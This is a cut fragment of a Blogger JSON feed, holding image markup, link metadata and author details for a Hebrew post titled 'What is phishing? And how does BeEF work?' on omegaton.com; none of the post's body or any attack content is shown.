\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"677\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6BuVvNaONvt4Z_mASyNQPZj5xrfRvDxO6cZRFN1i97MRgDopmvxX6jwIJa8FPu71mAbMT5yH3EbNucczzuoTkHfGjF6ynbA5YAfBww5AgRZG1y6ys7owPiFQXeVHGrSm-2iKT2j7GL4A\/s400\/httrack2.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/7085263560743058656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/7085263560743058656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2017\/09\/beef.html","title":"מהו פישינג? וכיצד עובד Beef?"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgcqu1EerrCAniEdDl814hrsIikCG9OdIWLQx2bcUpCoUjs4IMODPona1o15AJ6079fuAwtMY2nELxoIDcaiIO2R-xNxOBbEfIl077PRB5UZGecDoSxLOH0piCjYIbvm3Qyhpk19lVCI\/s72-c\/fishing-1572408_960_720.jpg","height":"72","width":"72"}}]}});